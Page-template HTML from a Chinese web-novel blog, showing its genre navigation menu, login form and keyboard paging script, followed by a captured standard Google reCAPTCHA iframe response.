	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15827"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoqihuan">精校奇幻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15828"><a href="https://www.blogzou.com/category/qihuanxuanhuan/jingjiaoxuanhuan">精校玄幻</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15832"><a href="https://www.blogzou.com/category/wuxiaxianxia">武侠·仙侠</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15834"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaowuxia">精校武侠</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15833"><a href="https://www.blogzou.com/category/wuxiaxianxia/jingjiaoxianxia">精校仙侠</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15823"><a href="https://www.blogzou.com/category/lishijunshi">历史·军事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15825"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaolishi">精校历史</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15824"><a href="https://www.blogzou.com/category/lishijunshi/jingjiaojunshi">精校军事</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15835"><a href="https://www.blogzou.com/category/kehuanlingyi">科幻·灵异</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15837"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan">精校科幻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15836"><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi">精校灵异</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15838"><a href="https://www.blogzou.com/category/jingjiyouxi">竞技·游戏</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15840"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaojingji">精校竞技</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15839"><a href="https://www.blogzou.com/category/jingjiyouxi/jingjiaoyouxi">精校游戏</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15829"><a href="https://www.blogzou.com/category/shitinvsheng">实体·女生</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15831"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaoshiti">精校实体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15830"><a href="https://www.blogzou.com/category/shitinvsheng/jingjiaonvsheng">精校女生</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25048"><a href="https://www.blogzou.com/category/erciyuan">二次元</a></li>
</ul></div></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="https://www.blogzou.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogzou.com%2F25562.html" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
	
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>

</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type="text/javascript">
    document.onkeydown = chang_page;function chang_page(e) {
        var e = e || event,
        keycode = e.which || e.keyCode;
        if (keycode == 33 || keycode == 37) location = 'https://www.blogzou.com/';
        if (keycode == 34 || keycode == 39) location = 'https://www.blogzou.com/page/2';
    }
</script>

<script type='text/javascript' src='https://www.blogzou.com/wp-content/themes/Ality034/js/jquery.sidr.min.js?ver=1.2.1' id='jquery.sidr.min-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yCV_YXLyclkRdQ6cxzo78A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762775827470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>